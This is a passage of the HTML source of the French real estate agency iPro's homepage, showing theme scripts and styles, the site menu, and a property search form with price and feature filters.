<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/sticky-kit/sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.jcarousel.min.js?ver=0.2.9" id="jcarousel-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.validate.min.js?ver=1.11.1" id="jqvalidate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.form.js?ver=3.40" id="jqform-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.full.min.js?ver=4.0.2" id="select2-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.transit.min.js?ver=0.9.9" id="jqtransit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/bootstrap.min.js?ver=935b7e6ff5903414632b134676b52315" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.agenceipro.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.agenceipro.com/wp-json/wp/v2/pages/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agenceipro.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.agenceipro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenceipro.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.agenceipro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenceipro.com%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>var ms_grabbing_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
<style type='text/css' id='dynamic-css'>

.header-wrapper, #currency-switcher #selected-currency, #currency-switcher-list li{
background-color:#ffffff;
}

#logo h2 a{
color:#ffffff;
}

#logo h2 a:hover, #logo h2 a:focus, #logo h2 a:active{
color:#a01e1e;
}

.tag-line span{
color:#afb4b5;
}

.tag-line span{
background-color:#1e1b19;
}

.page-head h1.page-title span{
color:#ffffff;
}

.page-head h1.page-title span{
background-color:#a12022;
}

.page-head p{
color:#ffffff;
}

.page-head p{
background-color:#a01e1e;
}

.header-wrapper, #contact-email, #contact-email a, .user-nav a, .social_networks li a, #currency-switcher #selected-currency, #currency-switcher-list li{
color:#afb4b5;
}

#contact-email a:hover, .user-nav a:hover{
color:#a01e1e;
}

#header-top, .social_networks li a, .user-nav a, .header-wrapper .social_networks, #currency-switcher #selected-currency, #currency-switcher-list li{
border-color:#1e1b19;
}

.main-menu ul li a{
color:#1a1915;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li ul{
background-color:#a01e1e;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li a, .main-menu ul li ul li ul, .main-menu ul li ul li ul li a{
color:#ffffff;
}

.main-menu ul li ul li:hover > a, .main-menu ul li ul li ul li:hover > a{
background-color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
background-color:#ffffff;
}

.slide-description h3, .slide-description h3 a{
color:#394041;
}

.slide-description h3 a:hover, .slide-description h3 a:focus, .slide-description h3 a:active{
color:#a01e1e;
}

.slide-description p{
color:#8b9293;
}

.slide-description span{
color:#a01e1e;
}

.slide-description .know-more{
color:#ffffff;
}

.slide-description .know-more{
background-color:#a01e1e;
}

.slide-description .know-more:hover{
background-color:#a01e1e;
}

.SFOI__content{
margin-top:50px;
}

.property-item{
background-color:#ffffff;
}

.property-item, .property-item .property-meta, .property-item .property-meta span{
border-color:#dedede;
}

.property-item h4, .property-item h4 a, .es-carousel-wrapper ul li h4 a{
color:#394041;
}

.property-item h4 a:hover, .property-item h4 a:focus, .property-item h4 a:active, .es-carousel-wrapper ul li h4 a:hover, .es-carousel-wrapper ul li h4 a:focus, .es-carousel-wrapper ul li h4 a:active{
color:#a01e1e;
}

.property-item .price, .es-carousel-wrapper ul li .price, .property-item .price small{
color:#ffffff;
}

.property-item .price, .es-carousel-wrapper ul li .price{
background-color:#a04a4d;
}

.property-item figure figcaption{
color:#ffffff;
}

.property-item figure figcaption{
background-color:#a01e1e;
}

.property-item p, .es-carousel-wrapper ul li p{
color:#8b9293;
}

.more-details, .es-carousel-wrapper ul li p a{
color:#394041;
}

.more-details:hover, .more-details:focus, .more-details:active, .es-carousel-wrapper ul li p a:hover, .es-carousel-wrapper ul li p a:focus, .es-carousel-wrapper ul li p a:active{
color:#a01e1e;
}

.property-item .property-meta span{
color:#394041;
}

.property-item .property-meta{
background-color:#f5f5f5;
}

#footer .widget .title{
color:#394041;
}

#footer .widget .textwidget, #footer .widget, #footer-bottom p{
color:#8b9293;
}

#footer .widget ul li a, #footer .widget a, #footer-bottom a{
color:#75797A;
}

#footer .widget ul li a:hover, #footer .widget ul li a:focus, #footer.widget ul li a:active, #footer .widget a:hover, #footer .widget a:focus, #footer .widget a:active, #footer-bottom a:hover, #footer-bottom a:focus, #footer-bottom a:active{
color:#a01e1e;
}

#footer-bottom{
border-color:#dedede;
}

.real-btn{
color:#ffffff;
}

.real-btn{
background-color:#a01e1e;
}

.real-btn:hover, .real-btn.current{
color:#ffffff;
}

.real-btn:hover, .real-btn.current{
background-color:#a01e1e;
}

.home-features-section .home-features-bg{
background-color:#3EB6E0;
}

.home-features-section .home-features-bg{
background-image:url("");
}


                                                    .home-features-section .headings h2,
                                                    .home-features-section .headings p,
                                                    .home-features-section .features-wrapper .features-single .feature-content h4,
                                                    .home-features-section .features-wrapper .features-single .feature-content p
                                                {
color:#FFFFFF;
}

.gallery-item .media_container{
background-color:rgba(85,201,236,0.9);
}


                                                    .single article p,
                                                    .single article ul,
                                                    .single article ol,
                                                    .inner-wrapper .hentry
                                                {
color:#8B9293;
}

.post-meta{
border-bottom:5px solid #4DC7EC;
}


                                                    .format-image .format-icon.image,
                                                    .format-video .format-icon.video,
                                                    .format-gallery .format-icon.gallery
                                                {
background-color:#4DC7EC;
}


                                                    #comments-title,
                                                    #respond #reply-title
                                                {
border-top:2px solid #4DC7EC;
}

#footer-wrapper{
background-image:url(https://www.agenceipro.com/wp-content/uploads/2022/09/Manhattan-1.jpg);
}

@media (min-width: 980px) {
.contact-number, .contact-number .outer-strip{
background-color:#8b9293;
}

.contact-number{
color:#e7eff7;
}

.contact-number .fa-phone{
background-color:#666666;
}

}
</style><style type='text/css' id='quick-css'>

#scroll-top, #scroll-top:hover, .page-head div.page-breadcrumbs, #overview .property-item .price span{
background-color:#a01e1e;
}
#overview .property-item .price .status-label{
background-image:none;
}

</style>			<script type="text/javascript">
				var RecaptchaOptions = {
					theme : 'custom', custom_theme_widget : 'recaptcha_widget'
				};
			</script>
					<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="home page-template page-template-templates page-template-template-home page-template-templatestemplate-home-php page page-id-8 _masterslider _ms_version_3.11.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

    
<!-- Start Header -->
<div class="header-wrapper">

    <div class="container"><!-- Start Header Container -->

        
<header id="header" class="clearfix">

    <div id="header-top" class="clearfix">
                    <h2 id="contact-email">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M8.174 15.926l-6.799 5.438c-0.431 0.346-0.501 0.975-0.156 1.406s0.974 0.5 1.4 0.156l7.211-5.769L8.174 15.926z"/>
<path class="path" d="M15.838 15.936l-1.685 1.214l7.222 5.777c0.433 0.3 1.1 0.3 1.406-0.156c0.345-0.432 0.274-1.061-0.157-1.406 L15.838 15.936z"/>
<polygon class="path" points="1,10.2 1.6,10.9 12,2.6 22,10.6 22,22 2,22 2,10.2 1,10.2 1.6,10.9 1,10.2 0,10.2 0,24 24,24 24,9.7 12,0 0,9.7 0,10.2 1,10.2 1,10.2"/>
<polygon class="path" points="23.6,11.7 12.6,19.7 11.4,19.7 0.4,11.7 0.4,11.7 0.4,11.7 1.6,10.1 12,17.6 22.4,10.1"/>
</svg>
Email us at :
                <a href="mailto:&#099;o&#110;t&#097;&#099;&#116;&#064;&#097;&#103;&#101;&#110;&#099;e&#105;p&#114;&#111;&#046;co&#109;">&#099;&#111;ntac&#116;&#064;a&#103;&#101;&#110;ceipro&#046;c&#111;m</a>
            </h2>
            
        <!-- Social Navigation -->
            <ul class="social_networks clearfix">
                            <li class="facebook">
                    <a target="_blank" href="https://www.facebook.com/agenceipro/"><i class="fa fa-facebook fa-lg"></i></a>
                </li>
                                <li class="twitter">
                    <a target="_blank" href="https://twitter.com/AgenceiPro"><i class="fa fa-twitter fa-lg"></i></a>
                </li>
                                <li class="linkedin">
                    <a target="_blank" href="https://www.linkedin.com/company/agenceipro"><i class="fa fa-linkedin fa-lg"></i></a>
                </li>
                                <li class="gplus">
                    <a target="_blank" href="https://g.page/AgenceiPro?gm"><i class="fa fa-google-plus fa-lg"></i></a>
                </li>
                                <li class="instagram">
                    <a target="_blank" href="https://www.instagram.com/agenceipro/"> <i class="fa fa-instagram fa-lg"></i></a>
                </li>
                                <li class="youtube">
                    <a target="_blank" href="https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g?view_as=subscriber"> <i class="fa fa-youtube-square fa-lg"></i></a>
                </li>
                                <li class="pinterest">
                    <a target="_blank" href="https://www.pinterest.fr/agenceipro/"> <i class="fa fa-pinterest fa-lg"></i></a>
                </li>
                    </ul>
    
        <!-- User Navigation -->
        
    </div>

    <!-- Logo -->
    <div id="logo">

                    <a title="iPro" href="https://www.agenceipro.com">
                <img src="https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png" alt="iPro">
            </a>
            <h2 class="logo-heading only-for-print">
                <a href="https://www.agenceipro.com"  title="iPro">
                    iPro                </a>
            </h2>
            <div class="tag-line"><span>Immobilier d&#039;entreprise et résidentiel</span></div>    </div>
    
    <!-- Info -->
    <div class="info-agenceipro">
        <div class="info-title">Conseil en immobilier</div>
        <div class="info-soustitle">Entreprise & résidentiel</div>
        <div class="info-info">Transaction - Gestion - Syndic</div>
    </div>

    <div class="menu-and-contact-wrap">
        
        <!-- Start Main Menu-->
        <nav class="main-menu">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="clearfix"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-65"><a href="https://www.agenceipro.com/">Accueil</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-bureaux/">Bureaux</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-terrains/">Terrains</a></li>
	<li id="menu-item-380534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380534"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-appartements/">Appartements</a></li>
	<li id="menu-item-380538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380538"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-374064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374064"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/nos-locations/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/">Ventes</a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-bureaux/">Bureaux</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-terrains/">Terrains</a></li>
	<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-appartements/">Appartements</a></li>
	<li id="menu-item-380549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380549"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-377242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377242"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/nos-ventes/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.agenceipro.com/gestion-locative-v2/">Gestion/Syndic</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://www.agenceipro.com/les/">Les +</a>
<ul class="sub-menu">
	<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://www.agenceipro.com/les/amenagement-despaces/">Aménagement d&rsquo;espaces</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://www.agenceipro.com/les/maitrise-doeuvre/">Maîtrise d’oeuvre</a></li>
	<li id="menu-item-383614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383614"><a href="https://www.agenceipro.com/les/formations/">Formations</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://www.agenceipro.com/les/tarifs-et-chiffres-cles/">Tarifs et médiation</a></li>
</ul>
</li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118"><a href="https://www.agenceipro.com/actualite/">Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://www.agenceipro.com/category/articles/">Articles</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://www.agenceipro.com/category/fiscalite/">Fiscalité</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.agenceipro.com/category/gestion-locative/">Gestion Locative</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://www.agenceipro.com/category/ipro/">iPro</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://www.agenceipro.com/category/jurisprudence/">Jurisprudence</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://www.agenceipro.com/category/legislation/">Législation</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://www.agenceipro.com/category/syndic/">Syndic</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.agenceipro.com/contactez-nous/">Contact</a></li>
</ul></div>        </nav>
        <!-- End Main Menu -->
    </div>

</header>

    </div> <!-- End Header Container -->

</div><!-- End Header -->
    <div class="page-head" style="background-repeat: no-repeat;background-position: center top;background-image: url('https://www.agenceipro.com/wp-content/uploads/2023/04/BANDEAU-PAGE-DACCUEIL-MANHATTAN-V1.jpg'); background-size: cover; ">
                <div class="container">
            <div class="wrap clearfix">
                <h1 class="page-title"><span>Accueil</span></h1>
                            </div>
        </div>
            </div><!-- End Page Head -->
    
    <div class="main-wrapper contents">

        
<!-- Content -->
<div class="container">

    <div class="row">

        <div class="span12">
                        <!-- Main Content -->
            <div class="main ">
                    <section class="advance-search ">
        <h3 class="search-heading"><i class="fa fa-search"></i>Trouvez votre local</h3>    <div class="as-form-wrap">
        <form class="advance-search-form clearfix" action="https://www.agenceipro.com/recherche/" method="get">
        <div class="option-bar large">
	<label for="keyword-txt">
		Mots clés	</label>
	<input type="text" name="keyword" id="keyword-txt"
	       value=""
	       placeholder="Quoi ?"/>
</div><div class="option-bar large">
	<label for="property-id-txt">
		Référence	</label>
	<input type="text" name="property-id" id="property-id-txt"
	       value=""
	       placeholder="N° mandat" />
</div>
	<div class="option-bar large">
		<label for="location">
			Main Location		</label>
        <span class="selectwrap">
            <select name="location" id="location" class="search-select"></select>
        </span>
	</div>
	<div class="option-bar large">
	<label for="select-status">
		Statut	</label>
    <span class="selectwrap">
        <select name="status" id="select-status" class="search-select">
            <option value="any" selected="selected">-</option><option value="location">Location</option><option value="loue">Loué</option><option value="nouveau_vente">Nouveau</option><option value="nouveau_location">Nouveau</option><option value="sous-compromis">Sous-compromis</option><option value="vente">Vente</option>        </select>
    </span>
</div><div class="option-bar large">
	<label for="select-property-type">
		Type	</label>
    <span class="selectwrap">
        <select name="type" id="select-property-type" class="search-select">
	        <option value="any" selected="selected">-</option><option value="activites-entrepots"> Activités-Entrepôts</option><option value="appartement"> Appartements</option><option value="bureaux"> Bureaux</option><option value="locaux_commerciaux"> Locaux commerciaux</option><option value="fonds-de-commerce">-  Fonds de commerce</option><option value="locaux-industriels"> Locaux industriels</option><option value="maison-villa"> Maisons/Villas</option><option value="professions-liberales"> Professions Libérales</option><option value="terrains"> Terrains</option><option value="type-de-bien"> Type de bien</option>        </select>
    </span>
</div><div class="option-bar small price-for-others">
	<label for="select-min-price">
		Prix Min	</label>
    <span class="selectwrap">
        <select name="min-price" id="select-min-price" class="search-select">
            <option value="any" selected="selected">-</option><option value="1000">1 000,00€</option><option value="5000">5 000,00€</option><option value="10000">10 000,00€</option><option value="50000">50 000,00€</option><option value="100000">100 000,00€</option><option value="200000">200 000,00€</option><option value="300000">300 000,00€</option><option value="400000">400 000,00€</option><option value="500000">500 000,00€</option><option value="600000">600 000,00€</option><option value="700000">700 000,00€</option><option value="800000">800 000,00€</option><option value="900000">900 000,00€</option><option value="1000000">1 000 000,00€</option><option value="1500000">1 500 000,00€</option><option value="2000000">2 000 000,00€</option><option value="2500000">2 500 000,00€</option><option value="5000000">5 000 000,00€</option>        </select>
    </span>
</div>

<div class="option-bar small price-for-others">
	<label for="select-max-price">
		Prix Max	</label>
    <span class="selectwrap">
        <select name="max-price" id="select-max-price" class="search-select">
            <option value="any" selected="selected">-</option><option value="5000">5 000,00€</option><option value="10000">10 000,00€</option><option value="50000">50 000,00€</option><option value="100000">100 000,00€</option><option value="200000">200 000,00€</option><option value="300000">300 000,00€</option><option value="400000">400 000,00€</option><option value="500000">500 000,00€</option><option value="600000">600 000,00€</option><option value="700000">700 000,00€</option><option value="800000">800 000,00€</option><option value="900000">900 000,00€</option><option value="1000000">1 000 000,00€</option><option value="1500000">1 500 000,00€</option><option value="2000000">2 000 000,00€</option><option value="2500000">2 500 000,00€</option><option value="5000000">5 000 000,00€</option><option value="10000000">10 000 000,00€</option>        </select>
    </span>
</div>

<div class="option-bar small price-for-rent hide-fields">
	<label for="select-min-price-for-rent">
		Prix Min	</label>
    <span class="selectwrap">
        <select name="min-price" id="select-min-price-for-rent" class="search-select" disabled="disabled">
            <option value="any" selected="selected">-</option><option value="500">500,00€</option><option value="1000">1 000,00€</option><option value="2000">2 000,00€</option><option value="3000">3 000,00€</option><option value="4000">4 000,00€</option><option value="5000">5 000,00€</option><option value="7500">7 500,00€</option><option value="10000">10 000,00€</option><option value="15000">15 000,00€</option><option value="20000">20 000,00€</option><option value="25000">25 000,00€</option><option value="30000">30 000,00€</option><option value="40000">40 000,00€</option><option value="50000">50 000,00€</option><option value="75000">75 000,00€</option><option value="100000">100 000,00€</option>        </select>
    </span>
</div>

<div class="option-bar small price-for-rent hide-fields">
	<label for="select-max-price-for-rent">
		Prix Max	</label>
    <span class="selectwrap">
        <select name="max-price" id="select-max-price-for-rent" class="search-select" disabled="disabled">
            <option value="any" selected="selected">-</option><option value="1000">1 000,00€</option><option value="2000">2 000,00€</option><option value="3000">3 000,00€</option><option value="4000">4 000,00€</option><option value="5000">5 000,00€</option><option value="7500">7 500,00€</option><option value="10000">10 000,00€</option><option value="15000">15 000,00€</option><option value="20000">20 000,00€</option><option value="25000">25 000,00€</option><option value="30000">30 000,00€</option><option value="40000">40 000,00€</option><option value="50000">50 000,00€</option><option value="75000">75 000,00€</option><option value="100000">100 000,00€</option><option value="150000">150 000,00€</option>        </select>
    </span>
</div><div class="option-bar small">
	<label for="min-area">
		Surface Min		<span>(m2)</span>
	</label>
	<input type="text" name="min-area" id="min-area" pattern="[0-9]+"
	       value=""
	       placeholder="1"
	       title="Only provide digits!" />
</div>

<div class="option-bar small">
	<label for="max-area">
		Surface Max		<span>(m2)</span>
	</label>
	<input type="text" name="max-area" id="max-area" pattern="[0-9]+"
	       value=""
	       placeholder="100"
	       title="Only provide digits!" />
</div><div class="option-bar">
		<input type="submit" value="Chercher" class="real-btn btn">
</div>	<div class="clearfix"></div>

	<div class="more-option-trigger">
		<a href="#">
			<i class="fa fa-plus-square-o"></i>
			Plus de critères		</a>
	</div>

	<div class="more-options-wrapper clearfix collapsed">
					<div class="option-bar">
				<input type="checkbox"
				       id="feature-acces-livraison"
				       name="features[]"
				       value="acces-livraison"
					 />
				<label for="feature-acces-livraison">Accès Livraison <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-acces-pl"
				       name="features[]"
				       value="acces-pl"
					 />
				<label for="feature-acces-pl">Accès PL <small>(33)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-acces-plain-pieds"
				       name="features[]"
				       value="acces-plain-pieds"
					 />
				<label for="feature-acces-plain-pieds">Accès Plain-pieds <small>(14)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-acces-vl"
				       name="features[]"
				       value="acces-vl"
					 />
				<label for="feature-acces-vl">Accès VL <small>(10)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-accessible-pmr"
				       name="features[]"
				       value="accessible-pmr"
					 />
				<label for="feature-accessible-pmr">Accessible PMR <small>(69)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-aire-de-manoeuvre"
				       name="features[]"
				       value="aire-de-manoeuvre"
					 />
				<label for="feature-aire-de-manoeuvre">Aire De Manoeuvre <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-aire-de-retournement"
				       name="features[]"
				       value="aire-de-retournement"
					 />
				<label for="feature-aire-de-retournement">Aire De Retournement <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-alarme"
				       name="features[]"
				       value="alarme"
					 />
				<label for="feature-alarme">Alarme <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-ascenseur"
				       name="features[]"
				       value="ascenseur"
					 />
				<label for="feature-ascenseur">Ascenseur <small>(31)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-autorisation-dexploitation-commerciale"
				       name="features[]"
				       value="autorisation-dexploitation-commerciale"
					 />
				<label for="feature-autorisation-dexploitation-commerciale">Autorisation D'Exploitation Commerciale <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-baie-de-brassage"
				       name="features[]"
				       value="baie-de-brassage"
					 />
				<label for="feature-baie-de-brassage">Baie De Brassage <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-balcon"
				       name="features[]"
				       value="balcon"
					 />
				<label for="feature-balcon">Balcon <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-bardage-double-peau"
				       name="features[]"
				       value="bardage-double-peau"
					 />
				<label for="feature-bardage-double-peau">Bardage Double Peau <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cablage_rj45"
				       name="features[]"
				       value="cablage_rj45"
					 />
				<label for="feature-cablage_rj45">Câblage RJ45 <small>(13)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cave"
				       name="features[]"
				       value="cave"
					 />
				<label for="feature-cave">Cave <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-chambre-froide"
				       name="features[]"
				       value="chambre-froide"
					 />
				<label for="feature-chambre-froide">Chambre Froide <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-chauffage"
				       name="features[]"
				       value="chauffage"
					 />
				<label for="feature-chauffage">Chauffage Central <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-climatisation-reversible"
				       name="features[]"
				       value="climatisation-reversible"
					 />
				<label for="feature-climatisation-reversible">Climatisation Réversible <small>(52)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-climatisation_simple_flux"
				       name="features[]"
				       value="climatisation_simple_flux"
					 />
				<label for="feature-climatisation_simple_flux">Climatisation Simple Flux <small>(18)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cloisonnement_amovible"
				       name="features[]"
				       value="cloisonnement_amovible"
					 />
				<label for="feature-cloisonnement_amovible">Cloisonnement Amovible <small>(17)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-controle_access"
				       name="features[]"
				       value="controle_access"
					 />
				<label for="feature-controle_access">Contrôle D'accès Intérieur <small>(10)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cour"
				       name="features[]"
				       value="cour"
					 />
				<label for="feature-cour">Cour <small>(4)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cuisine"
				       name="features[]"
				       value="cuisine"
					 />
				<label for="feature-cuisine">Cuisine <small>(20)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-dalles-led"
				       name="features[]"
				       value="dalles-led"
					 />
				<label for="feature-dalles-led">Dalles LED <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-double-acces"
				       name="features[]"
				       value="double-acces"
					 />
				<label for="feature-double-acces">Double Accès <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-double-vitrage"
				       name="features[]"
				       value="double-vitrage"
					 />
				<label for="feature-double-vitrage">Double Vitrage <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-douche"
				       name="features[]"
				       value="douche"
					 />
				<label for="feature-douche">Douche <small>(6)</small></label>
